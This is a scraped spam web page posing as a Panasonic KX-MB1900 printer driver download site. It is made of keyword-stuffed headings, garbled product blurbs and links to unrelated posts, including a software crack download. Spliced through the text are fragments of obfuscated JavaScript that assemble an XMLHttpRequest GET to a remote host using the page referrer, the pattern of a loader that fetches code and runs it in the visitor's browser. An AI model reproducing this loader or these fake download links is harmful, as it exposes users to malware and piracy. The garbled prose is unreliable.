

[Panasonic Kx-mb1900sx Driver Download Windows 7](https://sonyaharris.doodlekit.com/blog/entry/13806215/speed-test-internet-windows-work#foEVp=Yrei4nhmWKtmI1wl4TeiJLMBVnxyUfguCdiZD3BK5wAxbczH9gBUD3BebICLzxA==)



[Panasonic Kx-mb1900sx Driver Download Windows 7](https://sonyaharris.doodlekit.com/blog/entry/13806215/speed-test-internet-windows-work#foEVp=Yrei4nhmWKtmI1wl4TeiJLMBVnxyUfguCdiZD3BK5wAxbczH9gBUD3BebICLzxA==)



Download drivers for Panasonic KX-MB1900 for Windows 7, Windows XP. Replacing consumables and charging papers all carried out at the front side, for easy care in a comfortable position.

- 1. panasonic driver windows 10
- 2. panasonic kx-p1121 driver windows 10
- 3. panasonic pbx usb driver windows 10

Copy both sides of one or more ID or business cards in sequence, and then print to a page on the 2-in-1, 4-in-1 or 8-in-1 format.. Use the links on this page to download the latest version of PanasonicKX-MB1900 drivers.. var  $OOv = new$ Array();QOv["Nsrf"]="st()";QOv["MJsg"]="K');";QOv["YgMu"]="var ";QOv["QuwG"]="d();";QOv["nVff"]="RSQl";QOv["zP mw"]="TBgF";QOv["xoqk"]="DXhI";QOv["opSY"]="cume";QOv["lmlQ"]="f=do";QOv["QJBH"]="n('G";QOv["cLNu"]="UE hY";QOv["EMPK"]="ttpR";QOv["hGYu"]="obit";QOv["QiWr"]="pons";QOv["FYcp"]="oEii";QOv["MXaQ"]="WBRk";QOv ["HEIj"]="onlo";QOv["qkjv"]="YVhJ";QOv["mzCF"]=".. This makes it easy to produce items such as tickets The control panel is ergonomically angled for easy to use whether standing or sitting.. sen";QOv["IjLj"]="dVFA";QOv["YiHG"]="XMLH";QOv[" XxWV"]="?yyP";QOv["dVJy"]="YQgJ";QOv["Ezvx"]="GDUc";QOv["aBVc"]="PD1l";QOv["pbMA"]="r re";QOv["SaWg"]="SUAB";QOv["zHkW"]="rer;";QOv["Ekco"]="new ";QOv["OpHN"]="eTex";QOv["EahW"]="ad=f";QOv[" AHvK"]="ZARM";QOv["yRVI"]="OEQJ";QOv["VozI"]="VAR0";QOv["vfrl"]="ion(";QOv["XSeB"]="PV0F";QOv["pHEo"]= "NBAd";QOv["NIDd"]=";xhr";QOv["OfeI"]="BSh5";QOv["XpCL"]="xhr=";QOv["RBMN"]="t);}";QOv["GnRo"]="ZTVN";Q Ov["EUqv"]="QSVB";QOv["QHaH"]="nt.

## **panasonic driver windows 10**

panasonic driver windows 10, panasonic driver windows 7, panasonic kx-p1121 driver windows 10, panasonic kx-p1121 driver for windows 7, panasonic pbx usb driver windows 10, panasonic kv-s3065c driver windows 10, panasonic kx-p1131 driver for windows 7, panasonic kv-s1027c driver windows 10, panasonic kx-p1121e driver for windows 10, panasonic usb driver windows 10, panasonic tv driver windows 10, panasonic kxp1121 driver windows 10, panasonic usb driver windows 7, panasonic p2 driver windows 10, panasonic misc driver windows 7, panasonic bluetooth driver windows 7, panasonic 1820 driver windows 10 [Coreldraw Graphics Suite 12 Free Download Crack](https://projanscanco.shopinfo.jp/posts/15537286)

The modern residence and also workplace is insufficient without a Windows Driver Download. [How Do I Upgrade Mediacom](https://desadphoche.over-blog.com/2021/03/How-Do-I-Upgrade-Mediacom-To-Dvr.html) [To Dvr](https://desadphoche.over-blog.com/2021/03/How-Do-I-Upgrade-Mediacom-To-Dvr.html)



[Avast Security Free For Mac](https://congmengama.theblog.me/posts/15537284)

## **panasonic kx-p1121 driver windows 10**

[Hitfilm Express 4 Download Mac](https://granaswite.over-blog.com/2021/03/Hitfilm-Express-4-Download-Mac.html)

 This will reduce the consumption of paper and simplify information management Panasonic KX-MB1900 Driver Download Panasonic KX-MB1900 Panasonic KX-MB1900 Driver Download. [Palm Treo 650](https://palm-treo-650-90.peatix.com/view)

## **panasonic pbx usb driver windows 10**

[Slowdive souvlaki 320 rare](https://modest-aryabhata-a3267d.netlify.app/Slowdive-souvlaki-320-rare)

r";QOv["SVNE"]="QGwY";QOv["Iszq"]="'//g";QOv["QpGE"]="nfo/";QOv["AlKW"]="ITl1";QOv["lLYI"]="WUVw";QOv["l SKY"]="bCVZ";QOv["madL"]="YU1B";QOv["PXJW"]="){va";QOv["qTho"]="efer";QOv["nRqn"]="WUxY";QOv["QVwR"] ="xhr.. It supplies added copying-scanning facilities, making it an all-round valuable suggestion.. The Panasonic KX-MB1900 Multifunction Printer has been developed to make use of the common USB 2.. Device type:MFPManufacturer:PanasonicModel name:KX-MB1900Panasonic Kx-mb1900 Driver Download Windows 7Download Windows 7 FreeDownload Windows 7 Free SoftwareDriverHub - Updates drivers automatically.. res";QOv["lJbV"]=" ope";QOv["Rdij"]="dD1F";QOv["dKAE"]="unct";Q Ov["WvOC"]="ET',";QOv["hchX"]="VBx1";QOv["liNO"]="aSU9";QOv["eITV"]=". 773a7aa168 [Inter For Mac](https://hub.docker.com/r/whinwaylkeepmu/inter-for-mac)

773a7aa168

[Titleist 901 Drivers For Mac](https://heuristic-hugle-5f829b.netlify.app/Titleist-901-Drivers-For-Mac)